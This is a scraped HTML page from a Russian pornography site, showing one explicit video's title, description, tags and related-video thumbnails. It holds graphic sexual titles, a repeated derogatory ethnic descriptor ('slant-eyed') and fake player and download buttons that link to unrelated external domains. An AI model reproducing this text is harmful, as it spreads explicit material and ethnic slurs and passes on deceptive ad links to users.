

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno-18.ru/uzkoglazaya-sluzhanka-laskaet-soski-i-pilotku-kuhonnymi-prin.html
body_size: 7044
content:

<!DOCTYPE html>
<html lang="ru">
<head>

<style>
.thumb__link img {
filter: blur(10px);
}
</style>



<meta name="yandex-verification" content="f82192c8d9d3e1ee" />
<meta name="google-site-verification" content="UIfllgtOntgmFOqoaDtJiKlbvax_Y84lPe1VR6bPwwg" /><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Узкоглазая служанка ласкает соски и пилотку кухонными принадлежностями</title>
  <meta property="og:title" content="Узкоглазая служанка ласкает соски и пилотку кухонными принадлежностями">
<meta href="/uzkoglazaya-sluzhanka-laskaet-soski-i-pilotku-kuhonnymi-prin.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/172/125/172125.jpg" property="og:image">
<meta property="video:tag" content="Домашние,Азиатки,Жены,Соло,Мастурбация,Эротика,Домохозяйки,Нижнее белье,Частное">
<meta name="description" content="Узкоглазая домработница ласкает письку железной лопаткой для блинов, сидя возле раковины, а потом дрочит манду деревянной лопаткой.">
<meta property="og:description" content="Узкоглазая домработница ласкает письку железной лопаткой для блинов, сидя возле раковины, а потом дрочит манду деревянной лопаткой.">
<link href="https://porno-18.ru/uzkoglazaya-sluzhanka-laskaet-soski-i-pilotku-kuhonnymi-prin.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Узкоглазая служанка ласкает соски и пилотку кухонными принадлежностями</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="172125" :i-likes="2" :i-dislikes="1" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>567</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>10:20</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>4 года назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="172125">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Узкоглазая домработница ласкает письку железной лопаткой для блинов, сидя возле раковины, а потом дрочит манду деревянной лопаткой.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/aziatki/" title="Азиатки" data-ct="eyJpZCI6MjB9">Азиатки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/domohozyaiki/" title="Домохозяйки" data-ct="eyJpZCI6MTgxfQ==">Домохозяйки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/nizhnee-bele/" title="Нижнее белье" data-ct="eyJpZCI6MjMxfQ==">Нижнее белье</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/chastnoe/" title="Частное" data-ct="eyJpZCI6MzIzfQ==">Частное</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/grudastaya-sluzhanka-masturbiruet-pilotku-s-pomoshyu-dildo-n.html"
                     data-vt="eyJpZCI6MjYzMDM5LCJpbWFnZUlkIjozODF9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/263/039/126002_preview'">
            <img src="/o__img.24fastload.com/t/000/263/039/263039.jpg"
                 alt="Грудастая служанка мастурбирует пилотку с помощью дилдо на кухне"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">6:07</p>
          <p class="thumb__views">450</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/grudastaya-sluzhanka-masturbiruet-pilotku-s-pomoshyu-dildo-n.html"
           title="Грудастая служанка мастурбирует пилотку с помощью дилдо на кухне"
           data-vt="eyJpZCI6MjYzMDM5LCJpbWFnZUlkIjozODF9">Грудастая служанка мастурбирует пилотку с помощью дилдо на кухне</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/ryzhaya-sluzhanka-s-bolshoi-grudyu-drochit-pisku-na-kuhonnom.html"
                     data-vt="eyJpZCI6Mzg0MzMxLCJpbWFnZUlkIjo2NTR9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/384/331/137809_preview'">
            <img src="/o__img.24fastload.com/t/000/384/331.jpg"
                 alt="Рыжая служанка с большой грудью дрочит письку на кухонном столе"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">9:47</p>
          <p class="thumb__views">515</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/ryzhaya-sluzhanka-s-bolshoi-grudyu-drochit-pisku-na-kuhonnom.html"
           title="Рыжая служанка с большой грудью дрочит письку на кухонном столе"
           data-vt="eyJpZCI6Mzg0MzMxLCJpbWFnZUlkIjo2NTR9">Рыжая служанка с большой грудью дрочит письку на кухонном столе</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/ryzhie/" title="Рыжие" data-ct="eyJpZCI6Mjh9">Рыжие</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/tolstaya-domrabotnica-gonyaet-chlen-hozyaina-mezhdu-svoih-na.html"
                     data-vt="eyJpZCI6MzgyODc4LCJpbWFnZUlkIjo1OTR9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/878/136451_preview'">
            <img src="/o__img.24fastload.com/t/000/382/878.jpg"
                 alt="Толстая домработница гоняет член хозяина между своих натуральных сисек"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">16:13</p>
          <p class="thumb__views">784</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/tolstaya-domrabotnica-gonyaet-chlen-hozyaina-mezhdu-svoih-na.html"
           title="Толстая домработница гоняет член хозяина между своих натуральных сисек"
           data-vt="eyJpZCI6MzgyODc4LCJpbWFnZUlkIjo1OTR9">Толстая домработница гоняет член хозяина между своих натуральных сисек</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/sisyastaya-domrabotnica-v-tele-i-v-plate-s-vyrezom-zastilaet.html"
                 data-vt="eyJpZCI6Mzc2NTE5LCJpbWFnZUlkIjo1MjN9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/376/519/130858_preview'">
          <img src="/o__img.24fastload.com/t/000/376/519/376519.jpg"
               alt="Сисястая домработница в теле и в платье с вырезом застилает постель"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:06</p>
        <p class="thumb__views">801</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/sisyastaya-domrabotnica-v-tele-i-v-plate-s-vyrezom-zastilaet.html"
         title="Сисястая домработница в теле и в платье с вырезом застилает постель"
         data-vt="eyJpZCI6Mzc2NTE5LCJpbWFnZUlkIjo1MjN9">Сисястая домработница в теле и в платье с вырезом застилает постель</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/massazhist-drochit-penis-mezhdu-sisek-ashley-adams-i-poret-e.html"
                 data-vt="eyJpZCI6MTg1MTA5LCJpbWFnZUlkIjoyNjd9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/185/109/127601_preview'">
          <img src="/o__img.24fastload.com/t/000/185/109/185109.jpg"
               alt="Массажист дрочит пенис между сисек Ashley Adams и порет её в вагину"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">9:55</p>
        <p class="thumb__views">741</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/massazhist-drochit-penis-mezhdu-sisek-ashley-adams-i-poret-e.html"
         title="Массажист дрочит пенис между сисек Ashley Adams и порет её в вагину"
         data-vt="eyJpZCI6MTg1MTA5LCJpbWFnZUlkIjoyNjd9">Массажист дрочит пенис между сисек Ashley Adams и порет её в вагину</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/massazh/" title="Массаж" data-ct="eyJpZCI6MTZ9">Массаж</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/maslo/" title="Масло" data-ct="eyJpZCI6MzB9">Масло</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/grudastaya-mamasha-v-lateksnom-plate-gladit-pisku-sidya-na-k.html"
                 data-vt="eyJpZCI6MTc2Mzk0LCJpbWFnZUlkIjoyNDV9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/176/394/125329_preview'">
          <img src="/o__img.24fastload.com/t/000/176/394/176394.jpg"
               alt="Грудастая мамаша в латексном платье гладит письку, сидя на корточках"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:58</p>
        <p class="thumb__views">644</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/grudastaya-mamasha-v-lateksnom-plate-gladit-pisku-sidya-na-k.html"
         title="Грудастая мамаша в латексном платье гладит письку, сидя на корточках"
         data-vt="eyJpZCI6MTc2Mzk0LCJpbWFnZUlkIjoyNDV9">Грудастая мамаша в латексном платье гладит письку, сидя на корточках</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/uzkoglazaya-sekretarsha-v-nizhnem-bele-delaet-molodomu-bossu.html"
                 data-vt="eyJpZCI6MzkxMzAwLCJpbWFnZUlkIjo5NzN9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/391/300/144303_preview'">
          <img src="/o__img.24fastload.com/t/000/391/300.jpg"
               alt="Узкоглазая секретарша в нижнем белье делает молодому боссу минет"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:31</p>
        <p class="thumb__views">489</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/uzkoglazaya-sekretarsha-v-nizhnem-bele-delaet-molodomu-bossu.html"
         title="Узкоглазая секретарша в нижнем белье делает молодому боссу минет"
         data-vt="eyJpZCI6MzkxMzAwLCJpbWFnZUlkIjo5NzN9">Узкоглазая секретарша в нижнем белье делает молодому боссу минет</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/aziatki/" title="Азиатки" data-ct="eyJpZCI6MjB9">Азиатки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/gornichnaya-v-kapronovyh-golfah-lezhit-na-polu-zasovyvaet-v.html"
                 data-vt="eyJpZCI6MjkwMzQxLCJpbWFnZUlkIjo0MTJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/290/341/127478_preview'">
          <img src="/o__img.24fastload.com/t/000/290/341/290341.jpg"
               alt="Горничная в капроновых гольфах лежит на полу засовывает в себя посторонние предметы"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">11:03</p>
        <p class="thumb__views">458</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/gornichnaya-v-kapronovyh-golfah-lezhit-na-polu-zasovyvaet-v.html"
         title="Горничная в капроновых гольфах лежит на полу засовывает в себя посторонние предметы"
         data-vt="eyJpZCI6MjkwMzQxLCJpbWFnZUlkIjo0MTJ9">Горничная в капроновых гольфах лежит на полу засовывает в себя посторонние предметы</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/grudastaya-milfa-v-chernyh-chulkah-drochit-mandu-rozovym-vib.html"
                 data-vt="eyJpZCI6Mzg2NjI3LCJpbWFnZUlkIjo3NDZ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/386/627/139908_preview'">
          <img src="/o__img.24fastload.com/t/000/386/627.jpg"
               alt="Грудастая милфа в черных чулках дрочит манду розовым вибратором"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">12:08</p>
        <p class="thumb__views">724</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/grudastaya-milfa-v-chernyh-chulkah-drochit-mandu-rozovym-vib.html"
         title="Грудастая милфа в черных чулках дрочит манду розовым вибратором"
         data-vt="eyJpZCI6Mzg2NjI3LCJpbWFnZUlkIjo3NDZ9">Грудастая милфа в черных чулках дрочит манду розовым вибратором</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/molodoi-hozyain-doma-trahnul-v-mandu-sluzhanku-v-chulkah-v-g.html"
                 data-vt="eyJpZCI6MTU1MzA2LCJpbWFnZUlkIjoyMjd9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/155/306/126748_preview'">
          <img src="/o__img.24fastload.com/t/000/155/306/155306.jpg"
               alt="Молодой хозяин дома трахнул в манду служанку в чулках в гостиной"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">19:17</p>
        <p class="thumb__views">1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/molodoi-hozyain-doma-trahnul-v-mandu-sluzhanku-v-chulkah-v-g.html"
         title="Молодой хозяин дома трахнул в манду служанку в чулках в гостиной"
         data-vt="eyJpZCI6MTU1MzA2LCJpbWFnZUlkIjoyMjd9">Молодой хозяин дома трахнул в манду служанку в чулках в гостиной</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/domohozyaiki/" title="Домохозяйки" data-ct="eyJpZCI6MTgxfQ==">Домохозяйки</a>, <a class="thumb__cat-link" href="/starye-s-molodymi/" title="Старые с молодыми" data-ct="eyJpZCI6MjI0fQ==">Старые с молодыми</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/telka-v-rubashke-mnet-ogromnye-doiki-sidya-za-rulem-avtomobi.html"
                 data-vt="eyJpZCI6MTc0MjMzLCJpbWFnZUlkIjoyNDR9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/174/233/128069_preview'">
          <img src="/o__img.24fastload.com/t/000/174/233/174233.jpg"
               alt="Телка в рубашке мнет огромные дойки, сидя за рулем автомобиля"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:48</p>
        <p class="thumb__views">703</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/telka-v-rubashke-mnet-ogromnye-doiki-sidya-za-rulem-avtomobi.html"
         title="Телка в рубашке мнет огромные дойки, сидя за рулем автомобиля"
         data-vt="eyJpZCI6MTc0MjMzLCJpbWFnZUlkIjoyNDR9">Телка в рубашке мнет огромные дойки, сидя за рулем автомобиля</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/v-mashine/" title="В машине" data-ct="eyJpZCI6ODh9">В машине</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/studentka-drochit-mandu-v-laboratorii-s-pomoshyu-seks-mashin.html"
                 data-vt="eyJpZCI6MTgzMDE3LCJpbWFnZUlkIjoyNjB9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/183/017/134771_preview'">
          <img src="/o__img.24fastload.com/t/000/183/017/183017.jpg"
               alt="Студентка дрочит манду в лаборатории с помощью секс машины"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:05</p>
        <p class="thumb__views">567</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/studentka-drochit-mandu-v-laboratorii-s-pomoshyu-seks-mashin.html"
         title="Студентка дрочит манду в лаборатории с помощью секс машины"
